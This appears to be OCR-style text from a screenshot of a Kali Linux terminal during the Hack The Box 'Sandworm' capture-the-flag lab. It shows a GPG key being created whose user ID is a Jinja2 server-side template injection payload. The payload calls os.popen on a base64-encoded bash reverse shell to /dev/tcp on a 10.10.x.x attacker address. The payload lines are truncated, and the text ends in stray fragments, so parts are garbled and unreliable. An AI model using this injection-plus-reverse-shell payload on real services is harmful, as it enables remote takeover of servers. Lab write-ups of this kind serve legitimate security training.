 ┌──(elliot㉿kali)-[~/HTB/Sandworm]
└─$ gpg --gen-key
gpg (GnuPG) 2.2.40; Copyright (C) 2022 g10 Code GmbH
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Note: Use "gpg --full-generate-key" for a full featured key generation dialog.
GnuPG needs to construct a user ID to identify your key.
Real name: {{request.application.__globals__.__builtins__.__import__('os').popen('echo "YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xM
}}
Email address: rev@ssti.com
You selected this USER-ID:
    "{{request.application.__globals__.__builtins__.__import__('os').popen('echo "YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4
v@ssti.com>"
Change (N)ame, (E)mail, or (O)kay/(Q)uit? O
We need to generate a lot of random bytes. It is a good idea to perform
some other action (type on the keyboard, move the mouse, utilize the
disks) during the prime generation; this gives the random number
generator a better chance to gain enough entropy.
We need to generate a lot of random bytes. It is a good idea to perform
some other action (type on the keyboard, move the mouse, utilize the
disks) during the prime generation; this gives the random number
generator a better chance to gain enough entropy.
gpg: revocation certificate stored as '/home/elliot/.gnupg/openpgp-revocs.d/67E10E817640B7318C1F284C44B62E70CA11A78B.rev'
public and secret key created and signed.
pub   rsa3072 2023-11-12 [SC] [expires: 2025-11-11]
      67E10E817640B7318C1F284C44B62E70CA11A78B
uid                      {{request.application.__globals__.__builtins__.__import__('os').popen('echo "YmFzaCAtYyAnYmFzaCAtaSA+JiA
 bash').read()}} <rev@ssti.com>
sub   rsa3072 2023-11-12 [E] [expires: 2025-11-11]
KALI LINU
you become, the more you are able to